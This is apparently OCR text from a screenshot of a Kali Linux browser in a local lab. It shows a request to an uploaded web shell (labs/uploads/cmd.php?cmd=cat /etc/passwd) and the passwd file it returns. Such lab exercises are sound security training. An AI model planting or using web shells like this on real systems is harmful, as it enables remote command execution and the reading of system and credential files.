 view-source:http://localhost/labs/uploads/cmd.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus / Initializing
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20